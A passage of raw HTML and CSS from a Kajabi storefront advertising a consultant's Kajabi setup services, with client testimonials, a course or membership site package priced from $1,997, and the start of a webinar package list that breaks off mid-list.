      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1627966075885_0 .image__overlay-text,
  [data-slick-id="1627966075885_0"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1627966075885_0 .block,
    [data-slick-id="1627966075885_0"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1627966075885_0 .image__overlay,
    [data-slick-id="1627966075885_0"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1627966075885_0 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148459181/settings_images/VtcbdJTYR6Sr3XpHPgZn_file.jpg" kjb-settings-id="sections_1627966075886_blocks_1627966075885_0_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1627966075885_1, [data-slick-id="1627966075885_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1627966075885_1 .block, [data-slick-id="1627966075885_1"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1627966075885_1, [data-slick-id="1627966075885_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1627966075885_1 .block, [data-slick-id="1627966075885_1"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1627966075885_1, [data-slick-id="1627966075885_1"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1627966075885_1"
  class="
  block-type--text
  text-left
  col-9
  
  
  
    
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1627966075886_blocks_1627966075885_1_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h4 style="border-bottom: 2px solid #dbcac1; padding-bottom: 10px;"><span style="color: #d63f81;"><strong><em>I'm officially calling Kim - the Kajabi Queen!!!</em></strong></span></h4>
<p><em>Kim rocked the first project that I brought her on to get our email marketing up and running, our sales pages looking great and to ensure our courses were set up for a great student experience and I look forward to seeing how else we can utilize her services in fully maximizing her Kajabi expertise!"&nbsp;&nbsp;</em></p>
<p><span style="color: #363635;"><strong>Adrienne Glusman</strong></span><br /><span style="color: #363635;"><strong>Online Business Manager for Stacey Staaterman</strong></span></p>
<p><scribe-shadow id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible;">&nbsp;</scribe-shadow></p>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1627865236225" data-section-id="1627865236225"><style>
  
  #section-1627865236225 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #d63f81;
  }
  #section-1627865236225 .sizer {
    padding-top: 5px;
    padding-bottom: 0px;
  }
  #section-1627865236225 .container {
    max-width: calc(1260px + 0px + 0px);
    padding-right: 0px;
    padding-left: 0px;
    
  }
  #section-1627865236225 .row {
    
  }
  #section-1627865236225 .container--full {
    width: 100%;
    max-width: calc(100% + 0px + 0px);
  }
  @media (min-width: 768px) {
    
    #section-1627865236225 .sizer {
      padding-top: 5px;
      padding-bottom: 0px;
    }
    #section-1627865236225 .container {
      max-width: calc(1260px + 0px + 0px);
      padding-right: 0px;
      padding-left: 0px;
    }
    #section-1627865236225 .container--full {
      max-width: calc(100% + 0px + 0px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1627865236225_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1627961426434" data-section-id="1627961426434"><style>
  
  #section-1627961426434 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #ffffff;
  }
  #section-1627961426434 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1627961426434 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1627961426434 .row {
    
  }
  #section-1627961426434 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1627961426434 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1627961426434 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1627961426434 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1627961426434 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>


<section kjb-settings-id="sections_1627961426434_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1627961426433_0, [data-slick-id="1627961426433_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1627961426433_0 .block, [data-slick-id="1627961426433_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1627961426433_0, [data-slick-id="1627961426433_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1627961426433_0 .block, [data-slick-id="1627961426433_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1627961426433_0, [data-slick-id="1627961426433_0"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1627961426433_0"
  class="
  block-type--text
  text-left
  col-9
  
  
  
    
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1627961426434_blocks_1627961426433_0_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 style="text-align: center;"><span style="color: #a37774;"> <span style="color: #d63f81;">Online Course or Membership Site</span> </span></h2>
<h4><span style="color: #093153;">You have your course outline, your content is created and saved and now you just need it set up inside Kajabi to ensure a smooth student experience.<br /><br />We will take your videos, documents, handouts, and course content and enter it into one of two Course or Membership Kajabi templates.</span></h4>
<p><scribe-shadow id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible;"> </scribe-shadow></p>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1627961426433_1, [data-slick-id="1627961426433_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1627961426433_1 .block, [data-slick-id="1627961426433_1"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1627961426433_1, [data-slick-id="1627961426433_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1627961426433_1 .block, [data-slick-id="1627961426433_1"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1627961426433_1, [data-slick-id="1627961426433_1"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1627961426433_1"
  class="
  block-type--pricing
  text-center
  col-5
  
  
  
    
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1627961426434_blocks_1627961426433_1_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1627961426433_1 .pricing__content ul li:before {
    content: "\f00c";
    color: ;
  }
  
  #block-1627961426433_1 .pricing__name {
    color: #d63f81;
  }
  #block-1627961426433_1 .pricing__price {
    color: ;
  }
  
</style>

<div class="pricing">
  
  
  
  
    <div class="pricing__content custom-icon" kjb-settings-id="sections_1627961426434_blocks_1627961426433_1_settings_text">
      <ul>
<li style="text-align: left;">Framework / Homework (or Sales Success Formula Blueprint)</li>
<li style="text-align: left;">Kick-Off Call</li>
<li style="text-align: left;">Connect your course to your offers (See Sales Funnel)</li>
<li style="text-align: left;">Up to 12 Modules</li>
<li style="text-align: left;">Up to 40 Lessons</li>
<li style="text-align: left;">Customization of student library</li>
<li style="text-align: left;">Student dashboard / Welcome Page</li>
<li style="text-align: left;">Sidebar with links</li>
<li style="text-align: left;">Upload all <strong>your</strong> content (copy, video, assessment, audio &amp; documents)</li>
<li style="text-align: left;">1 Round of Revisions</li>
</ul>
<p><scribe-shadow id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible;">&nbsp;</scribe-shadow></p>
    </div>
  
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1627961426433_2, [data-slick-id="1627961426433_2"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1627961426433_2 .block, [data-slick-id="1627961426433_2"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1627961426433_2, [data-slick-id="1627961426433_2"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1627961426433_2 .block, [data-slick-id="1627961426433_2"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1627961426433_2, [data-slick-id="1627961426433_2"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1627961426433_2"
  class="
  block-type--pricing
  text-center
  col-5
  
  
  
    
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1627961426434_blocks_1627961426433_2_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1627961426433_2 .pricing__content ul li:before {
    content: "\f00c";
    color: ;
  }
  
  #block-1627961426433_2 .pricing__name {
    color: #d63f81;
  }
  #block-1627961426433_2 .pricing__price {
    color: ;
  }
  
</style>

<div class="pricing">
  
  
  
  
    <div class="pricing__content custom-icon" kjb-settings-id="sections_1627961426434_blocks_1627961426433_2_settings_text">
      <ul>
<li style="text-align: left;">Basic Canva Created Thumbnails and Covers for Course, Modules and Lessons</li>
<li style="text-align: left;">Up to&nbsp;5&nbsp;onboarding/nurture sequence automated emails</li>
<li style="text-align: left;">Integration of your copy from assigned framework&nbsp;<span>(or Sales Success Formula Blueprint)</span></li>
<li style="text-align: left;">Integration of your branding</li>
<li style="text-align: left;">Dripping or Locking content</li>
<li style="text-align: left;">Automations (depend on the level of Kajabi plan)</li>
<li style="text-align: left;">Access to a library of "how to training materials to manage your&nbsp;online course, students and onboarding/nurture emails</li>
<li style="text-align: left;">If you've purchased a Kajabi Template we will upload and edit it for you.</li>
</ul>
<p><strong>Investment starts at $1,997, depending on scope&nbsp;<br />Payment Plans Available</strong></p>
<p><scribe-shadow id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible;">&nbsp;</scribe-shadow></p>
    </div>
  
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1627962305189, [data-slick-id="1627962305189"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1627962305189 .block, [data-slick-id="1627962305189"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1627962305189, [data-slick-id="1627962305189"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1627962305189 .block, [data-slick-id="1627962305189"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1627962305189, [data-slick-id="1627962305189"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1627962305189"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1627961426434_blocks_1627962305189_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p>All packages come with 30-days of follow-up care for minor fixes.</p>
<p><scribe-shadow id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible;">&nbsp;</scribe-shadow></p>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1629073587333, [data-slick-id="1629073587333"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1629073587333 .block, [data-slick-id="1629073587333"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1629073587333, [data-slick-id="1629073587333"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1629073587333 .block, [data-slick-id="1629073587333"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1629073587333, [data-slick-id="1629073587333"] {
      text-align: center;
    }
  }
</style>



  <div class="block-break"></div>

<div
  id="block-1629073587333"
  class="
  block-type--cta
  text-center
  col-4
  
  
  
    
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1627961426434_blocks_1629073587333_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    






<style>
  #block-1629073587333 .btn,
  [data-slick-id="1629073587333"] .block .btn {
    color: #ffffff;
    border-color: #d63f81;
    border-radius: 4px;
    background-color: #d63f81;
  }
  #block-1629073587333 .btn--outline,
  [data-slick-id="1629073587333"] .block .btn--outline {
    background: transparent;
    color: #d63f81;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="https://form.jotform.com/200817458310147"   target="_blank" rel="noopener"  kjb-settings-id="sections_1627961426434_blocks_1629073587333_settings_btn_background_color" role="button">
  
    Book A Connection Call
  
</a>

  </div>
</div>

  <div class="block-break"></div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1627966425730" data-section-id="1627966425730"><style>
  
  #section-1627966425730 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #95a5a6;
  }
  #section-1627966425730 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1627966425730 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1627966425730 .row {
    
  }
  #section-1627966425730 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1627966425730 .sizer {
      padding-top: 5px;
      padding-bottom: 5px;
    }
    #section-1627966425730 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1627966425730 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1627966425730_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1627966425730_0, [data-slick-id="1627966425730_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1627966425730_0 .block, [data-slick-id="1627966425730_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1627966425730_0, [data-slick-id="1627966425730_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1627966425730_0 .block, [data-slick-id="1627966425730_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1627966425730_0, [data-slick-id="1627966425730_0"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1627966425730_0"
  class="
  block-type--image
  text-
  col-3
  
  
  
    
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1627966425730_blocks_1627966425730_0_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1627966425730_0 .block,
  [data-slick-id="1627966425730_0"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1627966425730_0 .image,
  [data-slick-id="1627966425730_0"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1627966425730_0 .image__image,
  [data-slick-id="1627966425730_0"] .image__image {
    width: 100%;
    
  }
  #block-1627966425730_0 .image__overlay,
  [data-slick-id="1627966425730_0"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1627966425730_0 .image__overlay-text,
  [data-slick-id="1627966425730_0"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1627966425730_0 .block,
    [data-slick-id="1627966425730_0"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1627966425730_0 .image__overlay,
    [data-slick-id="1627966425730_0"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1627966425730_0 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148459181/settings_images/tDx7wnXFStqrvmwqcGDU_file.jpg" kjb-settings-id="sections_1627966425730_blocks_1627966425730_0_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1627966425730_1, [data-slick-id="1627966425730_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1627966425730_1 .block, [data-slick-id="1627966425730_1"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1627966425730_1, [data-slick-id="1627966425730_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1627966425730_1 .block, [data-slick-id="1627966425730_1"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1627966425730_1, [data-slick-id="1627966425730_1"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1627966425730_1"
  class="
  block-type--text
  text-left
  col-9
  
  
  
    
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1627966425730_blocks_1627966425730_1_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h4 style="border-bottom: 2px solid #dbcac1; padding-bottom: 10px;"><span style="color: #ecf0f1;"><strong><em>She gave me the boost of confidence I really needed!</em>&nbsp;</strong></span></h4>
<p><br /><em>&ldquo;I&rsquo;m so grateful for particularly all the guidance from Kim Sellars Brown! Prior to my course launch I became stuck on aspects of my strategy and pricing. Within a day of me reaching out to Kim, she jumped on a call, listened, and coached me through my concerns. Her positivity and can-do attitude was instrumental in helping me feel great about moving forward. When I finished the call, not only did I have clarity on how to proceed with my launch and pricing, but she gave me a boost of confidence that I really needed!</em></p>
<p><span style="color: #ecf0f1;"><strong>Kathy Noble</strong></span><br /><span style="color: #ecf0f1;"><strong>Founder, Start With Your Story Educational Consulting</strong></span></p>
<p><scribe-shadow id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible;">&nbsp;</scribe-shadow></p>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1627862481054" data-section-id="1627862481054"><style>
  
  #section-1627862481054 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #d63f81;
  }
  #section-1627862481054 .sizer {
    padding-top: 5px;
    padding-bottom: 0px;
  }
  #section-1627862481054 .container {
    max-width: calc(1260px + 0px + 0px);
    padding-right: 0px;
    padding-left: 0px;
    
  }
  #section-1627862481054 .row {
    
  }
  #section-1627862481054 .container--full {
    width: 100%;
    max-width: calc(100% + 0px + 0px);
  }
  @media (min-width: 768px) {
    
    #section-1627862481054 .sizer {
      padding-top: 5px;
      padding-bottom: 0px;
    }
    #section-1627862481054 .container {
      max-width: calc(1260px + 0px + 0px);
      padding-right: 0px;
      padding-left: 0px;
    }
    #section-1627862481054 .container--full {
      max-width: calc(100% + 0px + 0px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1627862481054_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1629072494651" data-section-id="1629072494651"><style>
  
  #section-1629072494651 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #ffffff;
  }
  #section-1629072494651 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1629072494651 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1629072494651 .row {
    
  }
  #section-1629072494651 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1629072494651 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1629072494651 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1629072494651 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1629072494651 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>


<section kjb-settings-id="sections_1629072494651_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1629072494650_0, [data-slick-id="1629072494650_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1629072494650_0 .block, [data-slick-id="1629072494650_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1629072494650_0, [data-slick-id="1629072494650_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1629072494650_0 .block, [data-slick-id="1629072494650_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1629072494650_0, [data-slick-id="1629072494650_0"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1629072494650_0"
  class="
  block-type--text
  text-left
  col-9
  
  
  
    
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1629072494651_blocks_1629072494650_0_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 style="text-align: center;"><span style="color: #a37774;"><span style="color: #d63f81;"> Workshop/Webinar / Event (Free or Paid) </span>  </span></h2>
<h4><span style="color: #093153;">You want to provide a way to showcase how you can solve a problem, change a mindset, provide a mini-solution LIVE or Evergreen leading them to your most current offer.</span></h4>
<h4><span style="color: #093153;">We work off of native Kajabi Event templates or we will use one of Meg Burrage's or a purchased template from another vendor.  </span></h4>
<p><scribe-shadow id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible;"> </scribe-shadow></p>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1629072494650_1, [data-slick-id="1629072494650_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1629072494650_1 .block, [data-slick-id="1629072494650_1"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1629072494650_1, [data-slick-id="1629072494650_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1629072494650_1 .block, [data-slick-id="1629072494650_1"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1629072494650_1, [data-slick-id="1629072494650_1"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1629072494650_1"
  class="
  block-type--pricing
  text-center
  col-5
  
  
  
    
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1629072494651_blocks_1629072494650_1_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1629072494650_1 .pricing__content ul li:before {
    content: "\f00c";
    color: ;
  }
  
  #block-1629072494650_1 .pricing__name {
    color: #d63f81;
  }
  #block-1629072494650_1 .pricing__price {
    color: ;
  }
  
</style>

<div class="pricing">
  
  
  
  
    <div class="pricing__content custom-icon" kjb-settings-id="sections_1629072494651_blocks_1629072494650_1_settings_text">
      <ul>
<li style="text-align: left;">Framework / Homework&nbsp;<span>(or Sales Success Formula Blueprint)</span></li>
<li style="text-align: left;">Kick-Off Call</li>
<li style="text-align: left;">Registration Page (paid or free)</li>
<li style="text-align: left;">Offer/Checkout if Paid Event</li>
<li style="text-align: left;">Confirmation Page or Webinar Room (If Evergreen)</li>
